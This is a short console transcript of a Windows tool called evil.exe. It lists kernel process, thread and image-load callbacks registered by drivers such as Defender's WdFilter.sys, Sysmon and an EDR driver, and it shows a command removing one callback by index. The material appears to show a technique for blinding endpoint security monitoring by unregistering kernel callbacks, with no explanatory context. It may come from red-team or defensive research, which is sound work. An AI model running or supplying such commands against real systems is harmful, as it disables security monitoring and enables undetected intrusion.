 C:\Tools\evil-driver>evil.exe -dt 3
Removing index: 3
C:\Tools\evil-driver>evil.exe -l
[*] Process Callbacks
[00] 0xfffff8031c356540 (cng.sys + 0x6540)
[01] 0xfffff8031caf8650 (xen.sys + 0x8650)
[02] 0xfffff8031cfd5f30 (WdFilter.sys + 0x45f30)
[03] 0xfffff8031c1bb4b0 (ksecdd.sys + 0x1b4b0)
[04] 0xfffff8031d3bb550 (tcpip.sys + 0x4b550)
[05] 0xfffff8031d7f88e0 (SysmonDrv.sys + 0x88e0)
[06] 0xfffff8031c2d7820 (CI.dll + 0x77820)
[07] 0xfffff8031dd2d1c0 (dxgkrnl.sys + 0xd1c0)
[08] 0xfffff8031561acf0 (peauth.sys + 0x3acf0)
[09] 0xfffff80315b31a30 (edrDrv.sys + 0x1a30)
[*] Thread Callbacks
[00] 0xfffff8031cfd7670 (WdFilter.sys + 0x47670)
[01] 0xfffff8031cfd73d0 (WdFilter.sys + 0x473d0)
[02] 0xfffff8031d7f80d0 (SysmonDrv.sys + 0x80d0)
[*] LoadImage Callbacks
[00] 0xfffff8031caf8120 (xen.sys + 0x8120)
[01] 0xfffff8031cb33240 (EC2WinUtilDriver.sys + 0x3240)
[02] 0xfffff8031cfd68e0 (WdFilter.sys + 0x468e0)
[03] 0xfffff8031d7fdc10 (SysmonDrv.sys + 0xdc10)
[04] 0xfffff8031e5ae940 (ahcache.sys + 0x1e940)
[05] 0xfffff80315b32040 (edrDrv.sys + 0x2040)